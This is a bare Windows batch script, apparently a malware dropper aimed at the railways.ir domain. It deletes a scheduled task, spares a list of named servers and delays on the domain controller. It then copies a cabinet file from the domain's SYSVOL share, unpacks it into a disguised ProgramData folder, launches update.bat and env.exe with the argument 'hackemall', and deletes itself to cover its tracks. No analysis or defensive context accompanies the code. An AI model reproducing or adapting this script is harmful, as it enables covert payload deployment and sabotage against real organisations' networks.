 @echo off
SET hostList=PIS-APP PIS-DB WSUSPROXY PIS-MOB
SET lastTaskName="Microsoft\Windows\Power Efficiency Diagnostics\AnalyzeAll"
SET dirPath=C:\Programdata\Microsoft\env
SET filePath="%dirPath%\envNew.tmp"
SET cabRemotePath="\\railways.ir\sysvol\railways.ir\scripts\env.cab"
SET cabLocalPath="%dirPath%\env.cab"
SET dc=MAINDC01
schtasks /delete /tn %lastTaskName% /F
if EXIST %filePath% (
start /b "" cmd /c del "%0" & ping 127.0.0.1 & rmdir C:\Programdata\Microsoft\env & exit /b
)
for /f "delims=" %%a in ('hostname') do set "host=%%a"
for %%a in (%hostList%) do (
if /I %host% == %%a (
start /b "" cmd /c del "%0" & ping 127.0.0.1 & rmdir C:\Programdata\Microsoft\env & exit /b
)
)
if /I %host% == %dc% (
ping -n 3600 127.0.0.1
)
copy /y %cabRemotePath% %cabLocalPath%
expand %cabLocalPath% /F:* %dirPath%
start /b "" %dirPath%\update.bat hackemall %dirPath% %dirPath%\env.exe
start /b "" cmd /c del "%0" & exit /b